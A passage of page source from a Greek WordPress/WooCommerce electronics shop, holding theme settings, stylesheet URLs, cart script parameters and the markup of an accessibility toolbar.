whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"40c31c8530","wishlist_fragments_nonce":"31ce71d9f0","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a61a56c253","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 